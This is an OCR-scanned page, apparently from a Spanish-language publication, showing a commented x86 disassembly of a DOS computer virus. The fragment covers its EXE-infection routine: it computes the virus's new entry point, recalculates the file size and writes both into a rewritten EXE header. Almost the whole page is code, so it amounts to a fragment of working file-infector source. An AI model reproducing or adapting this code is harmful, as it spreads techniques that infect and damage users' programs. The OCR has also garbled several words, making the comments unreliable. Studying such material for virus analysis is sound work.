 2061:1431 051000 ADD AX,0010 ;Punto de entrada al programa
2061:1434 A3C400 MOV [00C4],AX ;tipo EXE, para darle el control
2061:1437 A17D08 MOV AX,[087D] ;una vez el virus ha hecho sus
2061:143A A3C200 MOV [00C2],AX ;tareas preliminares al poner
;en ejecucisn un programa infectado
2061:143D FF066708 INC WORD PTR [0867] ;Valor de IP del punto de
;entrada.
2061:1441 E825FE CALL 1269 ;Puntero al final del fichero
2061:1444 7249 JB 148F ;
2061:1446 8BD8 MOV BX,AX
2061:1448 8BCA MOV CX,DX
2061:144A 81C36908 ADD BX,0869
2061:144E 83D100 ADC CX,+00
2061:1451 8BD7 MOV DX,DI ;Dividir el tama$o del csdigo
2061:1453 8BC6 MOV AX,SI ;del programa entre 10H, de
2061:1455 F736E300 DIV WORD PTR [00E3] ;esta manera se calcula el n:
;de parrafos para hallar el
;nuevo valor segmento del
;punto de entrada.
2061:1459 A37F08 MOV [087F],AX
2061:145C 53 PUSH BX ;
2061:145D 51 PUSH CX ;
2061:145E 52 PUSH DX ;
2061:145F 8BDA MOV BX,DX ;
2061:1461 E82C00 CALL 1490 ;
2061:1464 5A POP DX ;
2061:1465 59 POP CX ;
2061:1466 5B POP BX ;
2061:1467 7226 JB 148F ;
2061:1469 81C22108 ADD DX,0821 ;A$adirle al resto de la divisisn
;el offset del punto de entrada
;al virus.
2061:146D 89167D08 MOV [087D],DX ;Nuevo valor de IP calculado y
;guardado en la nueva cabezera
2061:1471 8BC3 MOV AX,BX ;Convertir el nuevo tama$o
2061:1473 8BD1 MOV DX,CX ;del fichero en n: de secto-
2061:1475 F736E500 DIV WORD PTR [00E5] ;res de tama$o 200H bytes.
2061:1479 40 INC AX
2061:147A A36D08 MOV [086D],AX ;Guardar nuevo tama$o del fichero
2061:147D 89166B08 MOV [086B],DX ;en la nueva cabezera.
2061:1481 E8EEFD CALL 1272 ;Puntero al principio del fichero
2061:1484 7209 JB 148F ;
22